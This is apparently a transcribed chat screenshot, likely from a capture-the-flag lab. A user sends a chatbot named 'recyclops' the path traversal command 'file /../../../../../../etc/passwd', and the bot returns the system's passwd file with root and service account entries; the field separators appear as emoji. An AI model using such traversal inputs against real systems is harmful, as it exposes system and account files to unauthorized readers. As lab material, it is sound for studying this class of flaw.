 recyclops
You have joined a new direct message with
recyclops
June 16, 2022
A
a 4:44 PM
recyclops file /../../../../../../etc/passwd
recyclops Bot 4:44 PM
cat: /home/dwight/sales//etc/passwd: No such file or directory
cat: /home/dwight/sales//etc/passwd: No such file or directory
<!=====Contents of file /../../../../../../etc/passwd=====>
<!=====Contents of file /../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin